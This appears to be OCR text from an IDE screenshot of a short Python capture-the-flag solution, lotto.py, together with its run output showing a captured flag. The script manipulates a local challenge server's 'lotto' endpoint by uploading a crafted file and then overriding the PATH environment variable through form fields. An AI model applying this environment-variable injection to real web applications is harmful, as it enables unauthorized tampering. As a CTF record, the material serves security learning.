 pythonProject / lottt / lotto.py
lotto.py
res.txt
app.py
Project
2
3
4 def web():
5 url = "http://127.0.0.1:1238/"
6 requests.post(url + "lotto", data={"lotto_key": "", "lotto_value": ""})
7 r = requests.get(url + "/result").text.replace(" ", "").split("<p>")[-1].split("</p>")[0]
8 with open("res.txt", "w+") as f:
9 f.writelines(r)
10 requests.post(url + "forecast",
11 files={'file': open("res.txt", "rb")})
12 r = requests.post(url + "lotto", data={"lotto_key": "PATH", "lotto_value": "/"})
13
14 print(r.text)
15
16
17 if __name__ == '__main__':
18 web()
19
web()
Run: lotto
/Users/y4tacker/PycharmProjects/pythonProject/venv/bin/python /Users/y4tacker/PycharmProjects/pythonProject/lottt/lotto.py
flag{y4tacker}
Process finished with exit code 0
Structure